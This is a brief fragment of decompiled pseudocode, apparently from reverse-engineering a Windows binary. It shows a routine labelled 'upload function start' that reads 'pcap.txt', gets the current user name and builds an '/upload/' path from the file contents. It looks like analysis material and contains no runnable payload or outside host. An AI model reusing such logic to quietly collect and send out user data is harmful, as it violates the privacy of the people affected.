 v5 = sub_405D90(&dword_423828, "upload function start");
sub_403080(10);
v6 = *(*v5 + 4);
v7 = 0;
if ( !(*(v6 + v5 + 12) & 6) && (*(**(v6 + v5 + 56) + 52))(*(v6 + v5 + 56)) == -1 )
v7 = 4;
v8 = v5 + *(*v5 + 4);
if ( v7 )
{
v9 = v7 | *(v8 + 12);
if ( !*(v8 + 56) )
v9 |= 4u;
sub_401990(v9, 0);
}
Sleep(0x7D0u);
v10 = fopen("pcap.txt", "r");
fgets(byte_424658, 100, v10);
printf("%s", byte_424658);
fclose(v10);
pcbBuffer = 257;
GetUserNameA(&Buffer, &pcbBuffer);
v68 = &unk_41F498;
v69 = &unk_41F4A0;
v79 = &std::basic_ios<char,std::char_traits<char>>::`vftable';
v97 = 0;
v86 = 1;
sub_4053A0(&v68, &v70);
v97 = 1;
*(&v68 + v68[1]) = &std::basic_stringstream<char,std::char_traits<char>,std::allocator<char>>::`vftable';
sub_405830(&v70);
v70 = &std::basic_stringbuf<char,std::char_traits<char>,std::allocator<char>>::`vftable';
v77 = 0;
v78 = 0;
v97 = 3;
v11 = sub_405D90(&v69, "/upload/");
sub_405D90(v11, byte_424658);
sub_404180();
LOBYTE(v97) = 4;
sub_403080(10);
v12 = *(dword_423828 + 4);